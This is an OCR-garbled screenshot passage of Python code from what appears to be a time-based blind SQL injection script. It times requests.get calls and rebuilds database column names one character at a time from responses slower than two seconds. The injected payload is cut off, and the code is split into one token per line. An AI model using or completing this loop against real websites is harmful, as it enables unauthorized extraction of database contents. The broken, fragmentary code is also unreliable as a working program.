
        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time

if
int
(end_time) >= 
2
:

print
(j)

            clname += 
chr
(j)

print
(
f"
{Keynum}
 Column name : "
 + clname)
            Keynum += 
1
break
if
 j == 
128
:

print
(
"Column name : "
 + clname)

            Break = 
1
break
else
:
